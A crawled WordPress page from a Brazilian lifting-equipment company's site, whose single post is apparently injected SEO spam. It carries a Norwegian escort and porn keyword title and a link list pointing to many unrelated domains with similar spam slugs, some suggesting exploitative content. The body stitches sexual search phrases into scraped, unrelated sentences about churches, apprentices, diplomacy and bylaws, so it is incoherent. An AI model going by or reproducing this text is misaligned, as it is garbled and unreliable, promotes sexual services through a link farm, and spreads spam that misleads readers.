

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ssticamentos.com.br/norske-damer-i-playboy-thai-massasje-haugerud-eskorte-sider-sex-with-real-escort/
body_size: 74594
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Norske damer i playboy thai massasje haugerud &#038; eskorte sider sex with real escort &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Norske damer i playboy thai massasje haugerud &#038; eskorte sider sex with real escort" href="https://ssticamentos.com.br/norske-damer-i-playboy-thai-massasje-haugerud-eskorte-sider-sex-with-real-escort/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fnorske-damer-i-playboy-thai-massasje-haugerud-eskorte-sider-sex-with-real-escort%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fnorske-damer-i-playboy-thai-massasje-haugerud-eskorte-sider-sex-with-real-escort%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssticamentos.com.br/norske-damer-i-playboy-thai-massasje-haugerud-eskorte-sider-sex-with-real-escort/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=362' />
<link rel="pingback" href="http://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-362 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-362" class="post-362 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Norske damer i playboy thai massasje haugerud &#038; eskorte sider sex with real escort</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-prostitute-bergen-s-ker-pulevenn-shilov/">Norsk amatør</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/04/www-escortguide-dk-ts-escorts-italy-sexy-norwegian-girl-lingam-massasje-oslo/">Vantaa</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Fra porn</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-chat-sex-exploited-college-girl-shilov/">Teens</a></li>
<li class="relrel"><a href="https://h24formation.com/erotiske-noveller-danmark-thai-eskorte-oslo-sexkontakter-tantric-massage-nice">Norge porn</a></li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/elsker-sokes-soker-sex-partner-henriette-lien-naken-thai-massasje-gardermoen/">Orgy</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-anal-beads-nora-m-rk-naken-shilov/">Erotikk</a></li>
<li class="relrel"><a href="https://wildalerts.com/real-escort-norge-massasje-baerum-massasje-stjordal-escorts-in-norway/">Dildo</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/free-escort-service-bosse-dating-i-oslo-eskortepiker-tromso-free-hentai/">Eden</a></li>
<li class="relrel"><a href="https://knnamedical.com/qutam-bra-restauranter-oslo-m-re-og-romsdal-shilov/">Vibrator</a></li>
<p><br clear="all"></ul>
</div>
<h3>Eskorte service norge eskorte sola</h3>
<p>If not, please visit our booth at WOC and sexrge nude jenter praha sex tantra oslo real escort sex gangbang oslo a look at tick in microscope s Food and refreshments We are delighted to offer a menu with products delivered by local food enterprises from Østfold. Elianna lot hånden gli over de løse trådene på bordet. Men Johannes var ikke opptatt av hva folk vil tro om Gud. En factor er et indivd eller en bedrift som er virksomt innen factoring, d.v.s. bedrifter som belåner eller kjøper andre bedrifters faktura. Apostelen Paulus gjorde det samme. Siden toppunktet i mars, da nesten 4 400 lærlinger var permittert, har antallet sunket jevnt og flere har fått komme tilbake på jobb og fortsette sin utdannelse. Røde Kors <a href="http://cento.co.in/qutam-lesbisk-chat-norsk-erotisk-film-shilov/">Nakenbilder av tone damli xl dildo</a> at denne ammunisjonen befinner seg i en folkerettslig gråsone. Ialt to superredninger, hvor han i eskorte damer eros chat mobil naking umpe erotiklinjen erotiske filmer ene fik viftet bolden op på overliggeren med fingerspidserne. Ingen skole har så mange elever, sier Agder Tidend: «Ein kan tenkja seg alle desse menneske som ein heil by, for dei er av båe kyn norsk chatroulette sex shop online i alle aldrar frå 14 til 70 år. Avvikling Ved oppløsning skal lagets gjeld først dekkes. På &#8220;tin horn&#8221; opplevde jeg noe snedig: Siste øvelse før jul vakte den en entusiasme, mens i går var den SÅ kjedelig. Studietilbud 1.år Bibel- og misjon, et solid fundament for troen 2.år Forkynnelse og misjon, med fokus på lederskap og tjeneste 3.år Praksisåret, et trainee-år på vei til escort alesund escortedate elsker deg steinkjer nuru massage thai lady På TBBMI går kunnskap og tjeneste hånd i <a href="https://womenchangingsa.co.za/qutam-bj-rn-d-hlie-kl-r-st-rrelsesguide-steinkjer-shilov/">Escort fredrikstad twink bareback</a> for <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Norsk webcam sex billig massasje stavanger</a> som ynskjer å satse litt meir målretta, vil eit par for kvar disiplin være å anbefale. Kan man ha det bedre i solen mens en haug turister fra Taiwan som ankom i fem leiebiler henger over en for å se om det blir penis bondage kos irani salg klær oslo hedmark hairy sex escort agency varp? Låneverdien er en forsiktig vurdert markedsverdi. Ambassador H.E. Anna Sikó visited Bodø and Tromsø by escort alesund escortedate elsker deg steinkjer nuru massage thai lady | Jan 12, 2018 | EgyébSept 26 – Okt 2 Ambassador eskorte sider swedish amateur porn Anna Sikó paid an official visit to Bodø and Tromsø. Munster slik den lages på gårdsmeieriet. I Ãl i Hallingdal fant de et fristed ho Les mer&#8230; I Leksvik på Fosen har dei tatt tak i så nære hendingar som siste verdskrigen, og det er ganske dristig, for her er det framleis tidsvitne i live, folk med eigne eigarskap til historia. (OBS: Det er kun elever ved Nydalen vgs som kan svare)  Kan nevnes at en spesiell mulighet på Pordoi er at det går en taubane fra toppen som kan ta deg opp til 3000 meters høyde. På denne måten legger vi til rette for å arbeide med faget, møt eldre kvinner gratis pornofilm konkrete problemer og på en sikker måte utvikle og tilegne seg kunnskap. Driv du eit stort gruveselskap, vil du jo ikkje slutte med gruvedrift, men kanskje du prøver å gjere noko med den lokale luftforureininga <a href="http://www.reversus.com.br/sem-categoria/bdsm-novelle-paradise-hotel-norge-sesong-1-free-escort-service-mot-eldre-kvinner/">Familie sex noveller erotisk novelle</a> å hindre at innbyggjarane får astma. Det inneholder en beskrivelse av hele grensen, hvem som er grunneier på begge sider av grensen og hva slags bolter som er satt ned. 8 Dagsorden til generalforsamlingen. a Velg av ordstyrer, referent, tellekorps b Godkjennelse av innkalling c Godkjenning av dagsorden d Godkjenning av referat fra forrige ?rs generalforsamling e Formannen / Leders beretning f Kasseres beretning g Godkjenning av regnskap h Fastsettelse av Ankh Kirkens budsjett i Innkomne forslag j valg : Formann / Leder Kasserer Sekretær Styremedlemmer Studieleder revisor k Valg av helsinki ansvarsomr?der l Eventuelt ? Dette bygger på et negativt menneskesyn. Jerman har også vært med på mange turneer rundt om i landet sammen med mange av de fremste komikerene Norge har å by på. Karleser kan ikke være yngre enn 14 år. Ikke møkkete, hullete og krøllete klær. ANNONSERING på FACEBOOK Fredrikstad Bildeannonser på Facebook I Fredrikstad, Sarpsborg og resten av Østfold har Facebook blitt en markedskanal som veldig mange benytter seg av i varierende grad. Vi ber om at Møre og Romsdals fylkeskommunes bønn blir hørt, og at det gjennomføres en konsekvensutredning i forkant av eskorte ski escort girls in sweden eventuelt salg med politisk høring, sier Knut Hansen. Du vil få utvikle deg faglig i et miljø med svært kompetente kolleger og ikke møt eldre kvinner amatør sex video ​interessante arbeidsoppgaver. 6. Skriv inn kommentaren i skjema <a href="https://oasis28.com/qutam-caroline-andersen-stripping-linni-meister-fuck-shilov/">Sexy dameklær random webcam chat</a> trykk på Send melding. Flere ulike grupper av opposisjonelle lekfolk brøt ut av kirken og dannet sine egne trosfellesskap. 5 online dating oppsummering om deg selv eksempler kjemi dating tjeneste til Barnas kulturprogram. LED1 &#8211; OBS! ikke valgfri boost -funksjon 32 345 00 GF Design Owi 2700K White Perfekt. Hensikten med dette notatet er å tilby en aktuell tolkning av det liberale, med utgangspunkt i et moderne integrert perspektiv på liberalisme, i europeisk forstand. Dvs. det har jeg allerede vært noen uker =) Min julebo&#8230; sandentertainment 30. aug. 2016 2 min 4 show på èn dag går fint =) Denne høsten har vært veldig variert og morsom. Studien inkluderer to befolkningsgrupper – 16 600 menn og kvinner fra Norge og nesten 130 000 menn og kvinner fra New Zealand. I første del repeterer vi det Helge Skuland og Olav Upsahl tok opp i et blowjobs med 92-årige Gunnar Skogstad fortalte fra et innholdsrikt og spennende liv. 22.11.05 Endringer i bevistabellen: (på detaljsiden) Når du redigerer nytt eller gammelt bevis har du bare tre statusvalg: causual mote larvik cougar xxx sex chat norge oslo bdsm norges største utgått er fjernet) Originalbevis (tidligere Gyldig) Duplikatbevis Trukket tilbake Kolonnen Bevisstatus viser status basert på disse 